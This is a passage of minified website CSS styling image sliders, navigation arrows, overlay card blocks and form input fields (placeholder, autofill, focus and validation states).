var(--base-transition);transition:filter var(--base-transition);transition:filter var(--base-transition),-webkit-filter var(--base-transition)}.l-slider-images .m-slider__slide.is-greyscale:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.l-slider-images .m-slider__media{width:100%;text-align:center}.l-slider-images .m-slider__media img{max-width:75px;max-height:150px}@media (min-width:768px){.l-slider-images .m-slider__media img{max-width:90%}}.m-slider .m-slider__arrows{background:var(--swiper-arrows-bg);-webkit-box-shadow:var(--swiper-arrows-shadow);box-shadow:var(--swiper-arrows-shadow);min-width:var(--swiper-navigation-size);color:var(--swiper-arrows-color);padding:0;margin:0;-webkit-transition:all .2s;transition:all .2s;border:thin solid var(--primary-color2);-webkit-transition:all .3s ease-in;transition:all .3s ease-in}@media (max-width:1112px){.m-slider .m-slider__arrows{--swiper-arrows-bg:var(--primary-color1);border:thin solid var(--primary-color1)}}.m-slider .nav-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.m-slider__arrows{border-radius:100%}.m-slider__arrows.mob-button-next,.m-slider__arrows.mob-button-prev{position:relative}.is-square .m-slider__arrows{border-radius:0}.m-slider__arrows:after{display:none;content:none}.m-slider__arrows .icon{max-width:21px;max-height:65%;color:var(--primary-color2);fill:var(--primary-color2);-webkit-transition:all .3s ease-in;transition:all .3s ease-in}@media (max-width:1112px){.m-slider__arrows .icon{color:var(--secondary-color1);fill:var(--secondary-color1)}}@media (min-width:1113px){.m-slider__arrows.-next{right:10px}}@media (min-width:1113px){.m-slider__arrows.-prev{left:10px}}.m-slider__arrows.-prev .icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.m-slider__arrows:focus{outline:0}.m-slider__arrows:hover{-webkit-box-shadow:0 6px 7px rgba(33,33,33,0),0 4px 4px rgba(33,33,33,0);box-shadow:0 6px 7px rgba(33,33,33,0),0 4px 4px rgba(33,33,33,0);background:var(--primary-color2);border-color:var(--primary-color2)}.m-slider__arrows:hover .icon{color:var(--secondary-color1);fill:var(--secondary-color1)}@media (min-width:1113px){.m-slider [data-slider-navigation=inner-arrows]+.m-slider__nav .m-slider__arrows,.m-slider [data-slider-navigation=outer-arrows]+.m-slider__nav .m-slider__arrows{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:calc((clamp(180px,23vh,240px) + 40px)/ 2)}}@media (min-width:768px){.m-slider [data-slider-navigation=outer-arrows]{margin-left:var(--swiper-outer-gap);margin-right:var(--swiper-outer-gap)}}.m-slider .js-slider-mobile .swiper-slide{max-width:100%}@media (min-width:1113px){.m-slider .js-slider-mobile .m-slider__nav.nav-flex{display:none}}@media (min-width:768px){.m-slider .js-slider-mobile{--swiper-outer-gap:0px}}.m-slider [data-slider-navigation=bottom-arrows]+.m-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:var(--swiper-navigation-size)}.m-slider [data-slider-navigation=bottom-arrows]+.m-slider__nav .m-slider__arrows{margin:0 10px;position:relative;left:unset;right:unset;top:0}.m-slider .m-slider__pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:30px;position:relative}.m-slider .m-slider__pagination .swiper-pagination-bullet{border:1px solid var(--swiper-pagination-bullet-border);-webkit-transition:border var(--base-transition),background var(--base-transition);transition:border var(--base-transition),background var(--base-transition);border-radius:var(--swiper-pagination-radius)}.m-slider .m-slider__pagination .swiper-pagination-bullet-active,.m-slider .m-slider__pagination .swiper-pagination-bullet:hover{border-color:var(--swiper-pagination-bullet-border-active)}.c-slider-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.c-slider-nav__thumb{max-width:calc(var(--thumb-size) + 10px)}.c-slider-nav__img{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;height:var(--thumb-size);width:var(--thumb-size);border-radius:var(--thumb-radius);border:var(--thumb-bd-size) solid var(--thumb-bd-color);cursor:pointer;-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}.swiper-slide-thumb-active .c-slider-nav__img{--thumb-bd-color:var(--thumb-bd-color-active)}.swiper-fade .c-slider-nav__img{pointer-events:auto}.c-slider-nav__img img{max-width:100%;margin:auto;-o-object-fit:cover;object-fit:cover}@media (max-width:1112px){.m-slider-v2 .m-slider__container{display:none}}.m-slider-v2 .m-slider__slide{height:auto}@media (min-width:1113px){.m-slider-v2 .m-slider__arrows{display:none}}@media (max-width:1112px){.m-slider-v2 .m-slider__arrows{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:1113px){.m-slider-v2 .m-slide{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}}@media (min-width:1441px){.m-slider-v2 .m-slide{max-height:780px}}@media (min-width:1281px) and (max-width:1440px){.m-slider-v2 .m-slide{max-height:680px}}@media (min-width:1113px) and (max-width:1280px){.m-slider-v2 .m-slide{max-height:580px}}.m-slider-v2 .m-slide__media,.m-slider-v2 .m-slide__media img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.m-slider-v2 .m-slide__img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}@media (min-width:1113px){.m-slider-v2 .l-slider-nav{position:absolute;left:0;top:0;bottom:0;width:100%;right:0;z-index:3}}.m-slider-v2 .l-slider-nav__container{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}@media (min-width:1113px){.m-slider-v2 .l-slider-nav__container--fluid{padding:0}}.m-slider-v2 .l-slider-nav__inner{height:100%;width:100%}.m-slider-v2 .l-slider-nav__pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:30px;margin-bottom:30px}@media (min-width:1113px){.m-slider-v2 .l-slider-nav__pagination{display:none}}.m-slider-v2 .l-slider-nav__pagination .swiper-pagination-bullet{--swiper-pagination-bullet-width:8px;width:8px;height:8px;border:thin solid rgba(187,187,187,.7);background:0 0;margin-right:24px;opacity:1}.m-slider-v2 .l-slider-nav__pagination .swiper-pagination-bullet:last-child{margin-right:0}.m-slider-v2 .l-slider-nav__pagination .swiper-pagination-bullet-active{border:thin solid transparent;background:#268ccc}.m-slider-v2.container .l-slider-nav,.m-slider-v2.container:after{left:var(--page-gutter);right:var(--page-gutter);width:auto}.l-slider-double-cards{padding-top:0;padding-bottom:0}.c-block-dsbls{color:#fff;position:relative}.c-block-dsbls .c-block__body{position:relative;z-index:2}.c-block-dsbls:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:50%;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(7,23,49,.8)));background-image:linear-gradient(to bottom,transparent 0,rgba(7,23,49,.8) 100%);background-repeat:repeat-x;z-index:0;pointer-events:none}@media (min-width:1113px){.c-block-dsbls{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;padding:30px;border-right:thin solid rgba(255,255,255,.3);width:100%}}@media (min-width:1281px){.c-block-dsbls{padding:50px}}@media (max-width:1112px){.c-block-dsbls{position:relative;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:350px;height:100%;width:100%;background-color:rgba(7,23,49,.4);-webkit-transition:background-color var(--base-transition) ease-in;transition:background-color var(--base-transition) ease-in;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:766px){.c-block-dsbls{min-width:100%}}.c-block-dsbls:last-child{border-right:none}.c-block-dsbls:hover{cursor:pointer}@media (min-width:1113px){.c-block-dsbls:hover{background-color:rgba(7,23,49,.4);-webkit-transition:background-color var(--base-transition) ease-in;transition:background-color var(--base-transition) ease-in}}@media (min-width:1113px){.c-block-dsbls.is-active{background-color:rgba(7,23,49,.4);-webkit-transition:background-color var(--base-transition) ease-out;transition:background-color var(--base-transition) ease-out}.c-block-dsbls.is-active:after{height:30%;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#071731));background-image:linear-gradient(to bottom,transparent 0,#071731 100%);background-repeat:repeat-x}}.c-block-dsbls.is-active .c-block__text{max-height:10em;-webkit-transition:max-height var(--base-transition) ease-in;transition:max-height var(--base-transition) ease-in}.c-block-dsbls .c-block__title{color:#fff;font-size:3.2rem;font-weight:700;line-height:1.2;margin-bottom:.75em}@media (max-width:1112px){.c-block-dsbls .c-block__body{padding:30px 20px}}@media (max-width:575px){.c-block-dsbls .c-block__body{text-align:center}}.c-block-dsbls .c-block__text{color:#fff;font-size:1.8rem;line-height:1.625;margin-bottom:.325em}@media (min-width:1113px){.c-block-dsbls .c-block__text{max-height:0;overflow:hidden;-webkit-transition:max-height var(--base-transition) ease-out;transition:max-height var(--base-transition) ease-out}}@media (min-width:1113px){.c-block-dsbls .c-picture{display:none}}@media (max-width:1112px){.c-block-dsbls .c-picture img{position:absolute;left:0;right:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover;z-index:-1;top:0;bottom:0}}.l-form{--banner-top-padding:10vmin;--banner-bot-padding:10vmin;--pretitle-color:var(--primary-color3);--form-max-width:100%;--h3-font-weight:500;max-width:var(--form-max-width,550px);display:grid;grid-template-areas:"headingF formF" "dataF formF";grid-template-columns:1fr 1fr;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:clamp(34px,3.12vw,60px);row-gap:0;padding-top:var(--banner-top-padding,0);padding-bottom:var(--banner-bot-padding,0)}@media (min-width:1113px){.l-form{--h1-margin-bottom:0;--subtitle-margin-bottom:0}}@media (max-width:1112px){.l-form{grid-template-columns:100%;grid-template-areas:"headingF " " formF" "dataF";gap:20px}}.l-form__content{grid-area:headingF}@media (max-width:1112px){.l-form__content{text-align:center}}.l-form__data{grid-area:dataF}.l-form__form{-webkit-box-shadow:0 4px 105px rgba(0,0,0,.05);box-shadow:0 4px 105px rgba(0,0,0,.05);border-radius:30px;background:var(--secondary-color1);padding:clamp(30px,4.62vh,50px) clamp(40px,3.7vw,70px);position:relative;grid-area:formF}@media (max-width:1112px){.l-form__form{padding:30px 24px}}.l-form__form .c-heading{text-align:center}.l-form__form:before{content:"";background:var(--btn-primary-gradient);position:absolute;width:80%;height:3px;top:0;inset-inline:0;margin-inline:auto}.l-form .c-heading__title span{display:block}.c-form .gfield_error,.c-form .gform_wrapper.gravity-theme .gfield_error{--label-color:var(--validation-error-color);color:var(--label-color)}.c-form .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true],.c-form .gform_wrapper.gravity-theme .gform_wrapper.gravity-theme .gfield_error [aria-invalid=true]{border:var(--input-border-width,1px) solid var(--input-border-color,#666)}.c-form .gfield_label,.c-form .gform_wrapper.gravity-theme .gfield_label,.c-form .gform_wrapper.gravity-theme label,.c-form label{display:block;width:100%;font-size:var(--label-font-size,1.6rem);line-height:var(--label-line-height,1.5);font-weight:var(--label-font-weight,400);color:var(--label-color)}.c-form .gform_drop_area,.c-form .gform_wrapper.gravity-theme .gform_drop_area,.c-form .gform_wrapper.gravity-theme input[type=date],.c-form .gform_wrapper.gravity-theme input[type=email],.c-form .gform_wrapper.gravity-theme input[type=file],.c-form .gform_wrapper.gravity-theme input[type=number],.c-form .gform_wrapper.gravity-theme input[type=phone],.c-form .gform_wrapper.gravity-theme input[type=tel],.c-form .gform_wrapper.gravity-theme input[type=text],.c-form .gform_wrapper.gravity-theme select,.c-form .gform_wrapper.gravity-theme textarea,.c-form input[type=date],.c-form input[type=email],.c-form input[type=file],.c-form input[type=number],.c-form input[type=phone],.c-form input[type=tel],.c-form input[type=text],.c-form select,.c-form textarea{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:100%;padding:var(--input-padding-top-bottom,4px) var(--input-padding-left-right,10px);background:var(--input-background-color,#fff);color:var(--input-color);border:var(--input-border-width,1px) solid var(--input-border-color,#666);border-radius:var(--input-border-radius,5px);font-size:var(--input-font-size,16px);font-weight:var(--input-font-weight,400)}.c-form .gform_drop_area::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme select::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme textarea::-webkit-input-placeholder,.c-form input[type=date]::-webkit-input-placeholder,.c-form input[type=email]::-webkit-input-placeholder,.c-form input[type=file]::-webkit-input-placeholder,.c-form input[type=number]::-webkit-input-placeholder,.c-form input[type=phone]::-webkit-input-placeholder,.c-form input[type=tel]::-webkit-input-placeholder,.c-form input[type=text]::-webkit-input-placeholder,.c-form select::-webkit-input-placeholder,.c-form textarea::-webkit-input-placeholder{color:var(--primary-color1)}.c-form .gform_drop_area::-moz-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme select::-moz-placeholder,.c-form .gform_wrapper.gravity-theme textarea::-moz-placeholder,.c-form input[type=date]::-moz-placeholder,.c-form input[type=email]::-moz-placeholder,.c-form input[type=file]::-moz-placeholder,.c-form input[type=number]::-moz-placeholder,.c-form input[type=phone]::-moz-placeholder,.c-form input[type=tel]::-moz-placeholder,.c-form input[type=text]::-moz-placeholder,.c-form select::-moz-placeholder,.c-form textarea::-moz-placeholder{color:var(--primary-color1)}.c-form .gform_drop_area:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme select:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme textarea:-ms-input-placeholder,.c-form input[type=date]:-ms-input-placeholder,.c-form input[type=email]:-ms-input-placeholder,.c-form input[type=file]:-ms-input-placeholder,.c-form input[type=number]:-ms-input-placeholder,.c-form input[type=phone]:-ms-input-placeholder,.c-form input[type=tel]:-ms-input-placeholder,.c-form input[type=text]:-ms-input-placeholder,.c-form select:-ms-input-placeholder,.c-form textarea:-ms-input-placeholder{color:var(--primary-color1)}.c-form .gform_drop_area::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme select::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme textarea::-ms-input-placeholder,.c-form input[type=date]::-ms-input-placeholder,.c-form input[type=email]::-ms-input-placeholder,.c-form input[type=file]::-ms-input-placeholder,.c-form input[type=number]::-ms-input-placeholder,.c-form input[type=phone]::-ms-input-placeholder,.c-form input[type=tel]::-ms-input-placeholder,.c-form input[type=text]::-ms-input-placeholder,.c-form select::-ms-input-placeholder,.c-form textarea::-ms-input-placeholder{color:var(--primary-color1)}.c-form .gform_drop_area::placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::placeholder,.c-form .gform_wrapper.gravity-theme select::placeholder,.c-form .gform_wrapper.gravity-theme textarea::placeholder,.c-form input[type=date]::placeholder,.c-form input[type=email]::placeholder,.c-form input[type=file]::placeholder,.c-form input[type=number]::placeholder,.c-form input[type=phone]::placeholder,.c-form input[type=tel]::placeholder,.c-form input[type=text]::placeholder,.c-form select::placeholder,.c-form textarea::placeholder{color:var(--primary-color1)}.c-form .gform_drop_area:-webkit-autofill,.c-form .gform_drop_area:-webkit-autofill:focus,.c-form .gform_drop_area:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme .gform_drop_area:-webkit-autofill,.c-form .gform_wrapper.gravity-theme .gform_drop_area:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme .gform_drop_area:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=date]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=date]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=date]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=email]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=email]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=email]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=file]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=file]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=file]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=number]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=number]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=number]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=phone]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=phone]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=phone]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=tel]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=tel]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=tel]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme input[type=text]:-webkit-autofill,.c-form .gform_wrapper.gravity-theme input[type=text]:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme input[type=text]:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme select:-webkit-autofill,.c-form .gform_wrapper.gravity-theme select:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme select:-webkit-autofill:hover,.c-form .gform_wrapper.gravity-theme textarea:-webkit-autofill,.c-form .gform_wrapper.gravity-theme textarea:-webkit-autofill:focus,.c-form .gform_wrapper.gravity-theme textarea:-webkit-autofill:hover,.c-form input[type=date]:-webkit-autofill,.c-form input[type=date]:-webkit-autofill:focus,.c-form input[type=date]:-webkit-autofill:hover,.c-form input[type=email]:-webkit-autofill,.c-form input[type=email]:-webkit-autofill:focus,.c-form input[type=email]:-webkit-autofill:hover,.c-form input[type=file]:-webkit-autofill,.c-form input[type=file]:-webkit-autofill:focus,.c-form input[type=file]:-webkit-autofill:hover,.c-form input[type=number]:-webkit-autofill,.c-form input[type=number]:-webkit-autofill:focus,.c-form input[type=number]:-webkit-autofill:hover,.c-form input[type=phone]:-webkit-autofill,.c-form input[type=phone]:-webkit-autofill:focus,.c-form input[type=phone]:-webkit-autofill:hover,.c-form input[type=tel]:-webkit-autofill,.c-form input[type=tel]:-webkit-autofill:focus,.c-form input[type=tel]:-webkit-autofill:hover,.c-form input[type=text]:-webkit-autofill,.c-form input[type=text]:-webkit-autofill:focus,.c-form input[type=text]:-webkit-autofill:hover,.c-form select:-webkit-autofill,.c-form select:-webkit-autofill:focus,.c-form select:-webkit-autofill:hover,.c-form textarea:-webkit-autofill,.c-form textarea:-webkit-autofill:focus,.c-form textarea:-webkit-autofill:hover{border-bottom:var(--input-border-width,1px) solid var(--input-border-color,#666);-webkit-text-fill-color:var(--primary-color1);-webkit-box-shadow:0 0 0 1000px #fff inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}@media (max-width:1112px){.c-form .gform_drop_area,.c-form .gform_wrapper.gravity-theme .gform_drop_area,.c-form .gform_wrapper.gravity-theme input[type=date],.c-form .gform_wrapper.gravity-theme input[type=email],.c-form .gform_wrapper.gravity-theme input[type=file],.c-form .gform_wrapper.gravity-theme input[type=number],.c-form .gform_wrapper.gravity-theme input[type=phone],.c-form .gform_wrapper.gravity-theme input[type=tel],.c-form .gform_wrapper.gravity-theme input[type=text],.c-form .gform_wrapper.gravity-theme select,.c-form .gform_wrapper.gravity-theme textarea,.c-form input[type=date],.c-form input[type=email],.c-form input[type=file],.c-form input[type=number],.c-form input[type=phone],.c-form input[type=tel],.c-form input[type=text],.c-form select,.c-form textarea{font-size:16px}}.c-form .gform_drop_area:active,.c-form .gform_drop_area:focus,.c-form .gform_wrapper.gravity-theme .gform_drop_area:active,.c-form .gform_wrapper.gravity-theme .gform_drop_area:focus,.c-form .gform_wrapper.gravity-theme input[type=date]:active,.c-form .gform_wrapper.gravity-theme input[type=date]:focus,.c-form .gform_wrapper.gravity-theme input[type=email]:active,.c-form .gform_wrapper.gravity-theme input[type=email]:focus,.c-form .gform_wrapper.gravity-theme input[type=file]:active,.c-form .gform_wrapper.gravity-theme input[type=file]:focus,.c-form .gform_wrapper.gravity-theme input[type=number]:active,.c-form .gform_wrapper.gravity-theme input[type=number]:focus,.c-form .gform_wrapper.gravity-theme input[type=phone]:active,.c-form .gform_wrapper.gravity-theme input[type=phone]:focus,.c-form .gform_wrapper.gravity-theme input[type=tel]:active,.c-form .gform_wrapper.gravity-theme input[type=tel]:focus,.c-form .gform_wrapper.gravity-theme input[type=text]:active,.c-form .gform_wrapper.gravity-theme input[type=text]:focus,.c-form .gform_wrapper.gravity-theme select:active,.c-form .gform_wrapper.gravity-theme select:focus,.c-form .gform_wrapper.gravity-theme textarea:active,.c-form .gform_wrapper.gravity-theme textarea:focus,.c-form input[type=date]:active,.c-form input[type=date]:focus,.c-form input[type=email]:active,.c-form input[type=email]:focus,.c-form input[type=file]:active,.c-form input[type=file]:focus,.c-form input[type=number]:active,.c-form input[type=number]:focus,.c-form input[type=phone]:active,.c-form input[type=phone]:focus,.c-form input[type=tel]:active,.c-form input[type=tel]:focus,.c-form input[type=text]:active,.c-form input[type=text]:focus,.c-form select:active,.c-form select:focus,.c-form textarea:active,.c-form textarea:focus{--input-border-color:var(--primary-color4);outline:0;border-color:var(--input-border-color)}.c-form .gform_drop_area.wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme .gform_drop_area.wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=date].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=email].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=file].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=number].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=phone].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=tel].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme input[type=text].wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme select.wpcf7-not-valid,.c-form .gform_wrapper.gravity-theme textarea.wpcf7-not-valid,.c-form input[type=date].wpcf7-not-valid,.c-form input[type=email].wpcf7-not-valid,.c-form input[type=file].wpcf7-not-valid,.c-form input[type=number].wpcf7-not-valid,.c-form input[type=phone].wpcf7-not-valid,.c-form input[type=tel].wpcf7-not-valid,.c-form input[type=text].wpcf7-not-valid,.c-form select.wpcf7-not-valid,.c-form textarea.wpcf7-not-valid{border-color:var(--validation-error-color)}.c-form .gform_drop_area::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme select::-webkit-input-placeholder,.c-form .gform_wrapper.gravity-theme textarea::-webkit-input-placeholder,.c-form input[type=date]::-webkit-input-placeholder,.c-form input[type=email]::-webkit-input-placeholder,.c-form input[type=file]::-webkit-input-placeholder,.c-form input[type=number]::-webkit-input-placeholder,.c-form input[type=phone]::-webkit-input-placeholder,.c-form input[type=tel]::-webkit-input-placeholder,.c-form input[type=text]::-webkit-input-placeholder,.c-form select::-webkit-input-placeholder,.c-form textarea::-webkit-input-placeholder{font-weight:400;color:var(--label-color)}.c-form .gform_drop_area::-moz-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::-moz-placeholder,.c-form .gform_wrapper.gravity-theme select::-moz-placeholder,.c-form .gform_wrapper.gravity-theme textarea::-moz-placeholder,.c-form input[type=date]::-moz-placeholder,.c-form input[type=email]::-moz-placeholder,.c-form input[type=file]::-moz-placeholder,.c-form input[type=number]::-moz-placeholder,.c-form input[type=phone]::-moz-placeholder,.c-form input[type=tel]::-moz-placeholder,.c-form input[type=text]::-moz-placeholder,.c-form select::-moz-placeholder,.c-form textarea::-moz-placeholder{font-weight:400;color:var(--label-color)}.c-form .gform_drop_area:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme select:-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme textarea:-ms-input-placeholder,.c-form input[type=date]:-ms-input-placeholder,.c-form input[type=email]:-ms-input-placeholder,.c-form input[type=file]:-ms-input-placeholder,.c-form input[type=number]:-ms-input-placeholder,.c-form input[type=phone]:-ms-input-placeholder,.c-form input[type=tel]:-ms-input-placeholder,.c-form input[type=text]:-ms-input-placeholder,.c-form select:-ms-input-placeholder,.c-form textarea:-ms-input-placeholder{font-weight:400;color:var(--label-color)}.c-form .gform_drop_area::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme .gform_drop_area::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=date]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=email]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=file]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=number]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=phone]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=tel]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme input[type=text]::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme select::-ms-input-placeholder,.c-form .gform_wrapper.gravity-theme textarea::-ms-input-placeholder,.c-form input[type=date]::-ms-input-placeholder,.c-form input[type=email]::-ms-input-placeholder,.c-form input[type=file]::-ms-input-placeholder,.c-form input[type=number]::-ms-input-placeholder,.c-form input[type=phone]::-ms-input-placeholder,.c-form 